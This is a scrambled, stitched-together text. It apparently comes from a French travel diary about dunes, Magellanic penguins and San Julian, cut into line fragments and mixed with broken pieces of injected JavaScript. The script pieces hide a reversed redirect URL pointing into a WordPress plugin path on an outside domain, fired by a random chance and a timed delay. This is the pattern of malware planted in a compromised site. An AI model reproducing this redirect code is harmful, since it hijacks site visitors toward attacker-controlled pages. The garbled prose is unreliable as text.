
slat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r
nde dune, c’était très compliqué et j’ai fait une bonne partie à 4 pattes. Arr
];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 1
te je suis redescendu mais c’était très compliqué parce que ça glissait. J’éta
Magellan. Les petits sont très beaux avec leur duvet, ils n’ont pas encore 
dans l’océan des calamars et des poissons.
 il sautaient dedans. C’était trop rigolo. A cet endroit il y avait beaucoup de
lp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
elay);}
to San Julian
ous a
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.
 delay = 18000;setTimeout($mWn(0),delay);}
tout expliqué. Magellan c’était 